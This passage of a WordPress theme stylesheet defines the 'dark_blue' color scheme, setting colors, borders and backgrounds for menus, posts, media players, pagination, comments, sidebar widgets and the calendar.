.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark_blue .sc_layouts_title .post_date a,
.scheme_dark_blue .sc_layouts_title .post_date:before,
.scheme_dark_blue .sc_layouts_title .post_date:after,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title .post_date a:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark_blue .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark_blue .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #1b2730;
}

/* Submenu */
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #44c9fd !important;
	background-color: #40505c;
}
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #44c9fd !important;
}

/* Mobile menu */
.scheme_dark_blue.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #1b2730;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark_blue.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #44c9fd;
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_side_inner,
.scheme_dark_blue .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_close:before,
.scheme_dark_blue .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark_blue .menu_mobile_close:hover:before,
.scheme_dark_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner a:hover,
.scheme_dark_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark_blue .menu_mobile_inner .current-menu-item > a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_dark_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_dark_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_dark_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #1b2730;
}

/* Cart */
.scheme_dark_blue .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark_blue #page_preloader,
.scheme_dark_blue.header_position_under .page_content_wrap,
.scheme_dark_blue .page_wrap {
	background-color: #232e35;
}
.scheme_dark_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_dark_blue.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_dark_blue .top_panel_default .top_panel_navi,
.scheme_dark_blue.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark_blue .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark_blue.top_panel_title {
	background-color: #222d35;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark_blue .mptt-navigation-tabs li a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #1b2730;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark_blue .mptt-navigation-tabs li a:hover,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark_blue .mptt-navigation-tabs li.active a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark_blue .post_item {
	color: #a4a7a9;
}
.scheme_dark_blue .post_meta,
.scheme_dark_blue .post_meta_item,
.scheme_dark_blue .post_meta_item a,
.scheme_dark_blue .post_meta_item:before,
.scheme_dark_blue .post_meta_item:after,
.scheme_dark_blue .post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item:hover:after,
.scheme_dark_blue .post_date a,
.scheme_dark_blue .post_date:before,
.scheme_dark_blue .post_date:after,
.scheme_dark_blue .post_info_counters .post_counters_item,
.scheme_dark_blue .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark_blue .post_date a:hover,
.scheme_dark_blue a.post_meta_item:hover,
.scheme_dark_blue a.post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item a:hover,
.scheme_dark_blue .post_meta_item a:hover:before,
.scheme_dark_blue .post_info_counters .post_counters_item:hover,
.scheme_dark_blue .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_info .post_info_item a,
.scheme_dark_blue .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark_blue .post_info .post_info_item a:hover,
.scheme_dark_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date,
.scheme_dark_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark_blue .post_meta_item .social_items,
.scheme_dark_blue .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark_blue .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark_blue.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark_blue.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark_blue .ex-bot {
    background-color: #222d35;
    border-color: #1b2730;
}

/* Post Formats */

/* Audio */
.scheme_dark_blue .trx_addons_audio_player .audio_author,
.scheme_dark_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark_blue .trx_addons_audio_player.without_cover {
	border-color: #1b2730;
	background-color: #222d35;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark_blue .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark_blue .mejs-container .mejs-controls,
.scheme_dark_blue .mejs-embed,
.scheme_dark_blue .mejs-embed body {
	background: #ffffff;
}

.scheme_dark_blue .mejs-controls .mejs-button,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_dark_blue .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_dark_blue .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark_blue .format-link .post_content_inner,
.scheme_dark_blue .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark_blue .format-chat p > b,
.scheme_dark_blue .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #1FACE1;
}

/* Chess */
.scheme_dark_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark_blue .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark_blue .nav-links-old {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark_blue div.esg-pagination .esg-pagination-button,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark_blue .page_links > a,
.scheme_dark_blue .comments_pagination .page-numbers,
.scheme_dark_blue .nav-links .page-numbers {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_dark_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark_blue .page_links > a:hover,
.scheme_dark_blue .page_links > span:not(.page_links_title),
.scheme_dark_blue .comments_pagination a.page-numbers:hover,
.scheme_dark_blue .comments_pagination .page-numbers.current,
.scheme_dark_blue .nav-links a.page-numbers:hover,
.scheme_dark_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_dark_blue .post_item_single .post_content .post_meta_label,
.scheme_dark_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark_blue .post_item_single .post_content .post_tags,
.scheme_dark_blue .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark_blue .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark_blue .post-password-form input[type="submit"]:hover,
.scheme_dark_blue .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark_blue .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark_blue .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark_blue .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_dark_blue.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark_blue .author_info .author_title {
	color: #ffffff;
}
.scheme_dark_blue.author_info a {
	color: #ffffff;
}
.scheme_dark_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark_blue .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark_blue .comments_list_wrap,
.scheme_dark_blue .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap li + li,
.scheme_dark_blue .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark_blue .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_wrap .comments_notes {
	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark_blue .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark_blue.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #1b2730;
}
.scheme_dark_blue .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget + .widget {
	border-color: #1b2730;
}
.scheme_dark_blue.sidebar h1, .scheme_dark_blue.sidebar h2, .scheme_dark_blue.sidebar h3, .scheme_dark_blue.sidebar h4, .scheme_dark_blue.sidebar h5, .scheme_dark_blue.sidebar h6,
.scheme_dark_blue.sidebar h1 a, .scheme_dark_blue.sidebar h2 a, .scheme_dark_blue.sidebar h3 a, .scheme_dark_blue.sidebar h4 a, .scheme_dark_blue.sidebar h5 a, .scheme_dark_blue.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar h1 a:hover, .scheme_dark_blue.sidebar h2 a:hover, .scheme_dark_blue.sidebar h3 a:hover, .scheme_dark_blue.sidebar h4 a:hover,.scheme_dark_blue.sidebar h4 a:hover > *, .scheme_dark_blue.sidebar h5 a:hover, .scheme_dark_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #70d6fd;
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #44c9fd;
    color: #ffffff;
	border-color: #44c9fd;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar a:hover {
	color: #44c9fd;
}
.scheme_dark_blue.sidebar li > a,
.scheme_dark_blue.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar li > a:hover,
.scheme_dark_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_dark_blue.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark_blue .widget_calendar caption,
.scheme_dark_blue .widget_calendar tbody td a,
.scheme_dark_blue .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a,
.scheme_dark_blue.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark_blue .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark_blue .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark_blue .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
